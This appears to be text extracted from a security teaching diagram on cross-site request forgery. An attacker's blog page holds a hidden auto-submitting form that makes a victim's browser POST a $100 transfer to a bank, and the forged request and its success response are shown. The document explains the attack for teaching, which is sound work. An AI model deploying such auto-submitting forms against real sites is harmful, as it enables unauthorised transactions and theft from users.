 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!